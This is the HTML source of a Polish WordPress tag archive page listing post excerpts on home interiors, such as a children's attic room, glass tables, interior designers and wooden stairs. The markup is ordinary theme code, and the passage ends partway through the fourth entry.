

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomaks.pl/zagadnienie/granit/
body_size: 16330
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pl-PL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	
	<link rel="pingback" href="https://www.radiomaks.pl/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://www.radiomaks.pl/wp-content/themes/Nexus/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>granit - Czyszczenie parowe</title>
	<link rel="canonical" href="https://www.radiomaks.pl/zagadnienie/granit/" />
	<link rel="next" href="https://www.radiomaks.pl/zagadnienie/granit/page/2/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="granit - Czyszczenie parowe" />
	<meta property="og:url" content="https://www.radiomaks.pl/zagadnienie/granit/" />
	<meta property="og:site_name" content="Czyszczenie parowe" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.radiomaks.pl/zagadnienie/granit/","url":"https://www.radiomaks.pl/zagadnienie/granit/","name":"granit - Czyszczenie parowe","isPartOf":{"@id":"https://www.radiomaks.pl/#website"},"primaryImageOfPage":{"@id":"https://www.radiomaks.pl/zagadnienie/granit/#primaryimage"},"image":{"@id":"https://www.radiomaks.pl/zagadnienie/granit/#primaryimage"},"thumbnailUrl":"https://www.radiomaks.pl/wp-content/uploads/2018/04/poddasze_1522831667.jpg","breadcrumb":{"@id":"https://www.radiomaks.pl/zagadnienie/granit/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.radiomaks.pl/zagadnienie/granit/#primaryimage","url":"https://www.radiomaks.pl/wp-content/uploads/2018/04/poddasze_1522831667.jpg","contentUrl":"https://www.radiomaks.pl/wp-content/uploads/2018/04/poddasze_1522831667.jpg","width":1280,"height":959,"caption":"pasja1000 / Pixabay"},{"@type":"BreadcrumbList","@id":"https://www.radiomaks.pl/zagadnienie/granit/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.radiomaks.pl/"},{"@type":"ListItem","position":2,"name":"granit"}]},{"@type":"WebSite","@id":"https://www.radiomaks.pl/#website","url":"https://www.radiomaks.pl/","name":"Czyszczenie parowe","description":"Radio Max online Tarnów","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.radiomaks.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Czyszczenie parowe &raquo; Kanał z wpisami" href="https://www.radiomaks.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Czyszczenie parowe &raquo; Kanał z komentarzami" href="https://www.radiomaks.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Czyszczenie parowe &raquo; Kanał z wpisami otagowanymi jako granit" href="https://www.radiomaks.pl/zagadnienie/granit/feed/" />
<meta content="Nexus Child Theme v.1.0.0" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nexus-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css' href='https://www.radiomaks.pl/wp-content/themes/Nexus-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://www.radiomaks.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://www.radiomaks.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://www.radiomaks.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes_responsive.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='https://www.radiomaks.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/magnific_popup.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='https://www.radiomaks.pl/wp-content/themes/Nexus/includes/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.radiomaks.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.radiomaks.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.radiomaks.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.radiomaks.pl/wp-json/wp/v2/tags/63" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomaks.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #a9d300; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #a9d300; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #a9d300; }

		.et-popular-mobile-arrow-previous { border-right-color: #a9d300; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

		</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body data-rsssl=1 class="archive tag tag-granit tag-63 wp-theme-Nexus wp-child-theme-Nexus-child chrome et_includes_sidebar">
	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
			
							<a href="https://www.radiomaks.pl/">
					<img src="https://www.radiomaks.pl/wp-content/uploads/2019/09/logo.png" alt="Czyszczenie parowe" id="logo" />
				</a>
 

			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
									<ul id="top-menu" class="nav">
													<li ><a href="https://www.radiomaks.pl/">Home</a></li>
						
													<li class="cat-item cat-item-2"><a href="https://www.radiomaks.pl/kategoria/budowa-remont-wnetrze/">Budowa remont wnętrze</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.radiomaks.pl/kategoria/budowa-remont-wn%c4%99trze/">Budowa remont wnętrze</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.radiomaks.pl/kategoria/innego-rodzaju/">Innego rodzaju</a>
</li>
					</ul>
								</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<a href="#">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="facebook">
						<a href="#">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="rss">
												<a href="https://www.radiomaks.pl/feed/">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="google">
						<a href="#">
							<span class="et-social-normal">Follow Us On Google+</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->

<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://www.radiomaks.pl" class="breadcrumbs_home">Home</a> <span class="raquo">&raquo;</span>

									Posts Tagged <span class="raquo">&quot;</span>granit&quot;				
			</span> <!-- .et_breadcrumbs_content -->	</div> <!-- #breadcrumbs -->
				<div id="left-area">
							<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://www.radiomaks.pl/pokoje-dla-naszych-pociech-pokoj-dla-trojga-dzieci-pokoj-dzieciecy-na-poddaszu/">
								<img src="https://www.radiomaks.pl/wp-content/uploads/2018/04/poddasze_1522831667.jpg" alt='Pokoje dla naszych pociech &#8211; Pokój dla trojga dzieci. Pokój dziecięcy na poddaszu' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">mar</span><span>30</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://www.radiomaks.pl/pokoje-dla-naszych-pociech-pokoj-dla-trojga-dzieci-pokoj-dzieciecy-na-poddaszu/">Pokoje dla naszych pociech &#8211; Pokój dla trojga dzieci. Pokój dziecięcy na poddaszu</a></h2>

						
							<p class="post-meta">Posted By <a href="https://www.radiomaks.pl/author/radiomaks-pl/" title="Posts by radiomaks.pl" rel="author">radiomaks.pl</a> on mar 30, 2018</p>					<p>Dla naszych pociech przeważnie udostępniamy odpowiednio przystosowany pokój. Mają w nim czuć się bezpiecznie i komfortowo. Ważne są wszelkie możliwości rozwoju i dobrej zabawy w takim pomieszczeniu. Pokój dla trojga dzieci to już wyzwanie nieco większe od standardowego pokoiku dla jednego dziecka. &nbsp; Rozstawienie łóżek, mebli, biurek dla wszystkich naszych urwisów jest bardzo ważnym elementem, który odpowiednio dostosowany zdaje...</p>						</div> <!-- .et-description -->

						<a href="https://www.radiomaks.pl/pokoje-dla-naszych-pociech-pokoj-dla-trojga-dzieci-pokoj-dzieciecy-na-poddaszu/" class="read-more"><span>Read More</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://www.radiomaks.pl/piekny-stol-stoly-lakierowane-i-szklane/">
								<img src="https://www.radiomaks.pl/wp-content/uploads/2018/04/stół_jadalnia_1522831474.jpg" alt='Piękny stół &#8211; stoły lakierowane i szklane' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">mar</span><span>04</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://www.radiomaks.pl/piekny-stol-stoly-lakierowane-i-szklane/">Piękny stół &#8211; stoły lakierowane i szklane</a></h2>

						
							<p class="post-meta">Posted By <a href="https://www.radiomaks.pl/author/radiomaks-pl/" title="Posts by radiomaks.pl" rel="author">radiomaks.pl</a> on mar 4, 2018</p>					<p>Jeżeli interesują nas oryginalne i świetnie wyglądają w każdym pomieszczeniu stoły szklane, to łatwo i szybko znajdziemy różne ich rodzaje na stronach internetowych, w sklepach z takimi artykułami. Wybierając taki typ stołu mamy gwarancję, że projektanci dołożyli wszelkich starań i najnowszej technologii, aby były one estetyczne i dość trwałe. &nbsp; Oczywiście w większości sklepów, możemy zamówić produkt dostosowany do naszego...</p>						</div> <!-- .et-description -->

						<a href="https://www.radiomaks.pl/piekny-stol-stoly-lakierowane-i-szklane/" class="read-more"><span>Read More</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://www.radiomaks.pl/warszawskie-projektowanie-architekt-wnetrz-cena-projektant-wnetrz-warszawa/">
								<img src="https://www.radiomaks.pl/wp-content/uploads/2018/04/wnętrze_1522831192.jpg" alt='Warszawskie projektowanie &#8211; architekt wnętrz cena. Projektant wnętrz Warszawa' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">sty</span><span>30</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://www.radiomaks.pl/warszawskie-projektowanie-architekt-wnetrz-cena-projektant-wnetrz-warszawa/">Warszawskie projektowanie &#8211; architekt wnętrz cena. Projektant wnętrz Warszawa</a></h2>

						
							<p class="post-meta">Posted By <a href="https://www.radiomaks.pl/author/radiomaks-pl/" title="Posts by radiomaks.pl" rel="author">radiomaks.pl</a> on sty 30, 2018</p>					<p>Staramy się zawsze, aby otaczająca nas przestrzeń, meble i ściany w naszym pomieszczeniu były ładne, estetyczne i funkcjonalne. Jednak, gdy robimy remont i chcemy właśnie w ten sposób wypełnić nasze pomieszczenia, nie bardzo wiemy jak to zrobić. Od takich zadań jest projektant wnętrz, który świadczy profesjonalne usługi i ma wysoko rozwinięty zmysł estetyczny, zdolności wizualizacyjne i posiada bardzo dużą wiedzę na temat szeroko...</p>						</div> <!-- .et-description -->

						<a href="https://www.radiomaks.pl/warszawskie-projektowanie-architekt-wnetrz-cena-projektant-wnetrz-warszawa/" class="read-more"><span>Read More</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://www.radiomaks.pl/piekne-schody-producent-schodow-drewnianych-mazowieckie-schody-na-beton-warszawa/">
								<img src="https://www.radiomaks.pl/wp-content/uploads/2018/04/schody_wnętrze_1522828718.jpg" alt='Piękne schody &#8211; producent schodów drewnianych mazowieckie. Schody na beton Warszawa' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">sty</span><span>04</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://www.radiomaks.pl/piekne-schody-producent-schodow-drewnianych-mazowieckie-schody-na-beton-warszawa/">Piękne schody &#8211; producent schodów drewnianych mazowieckie. Schody na beton Warszawa</a></h2>

						
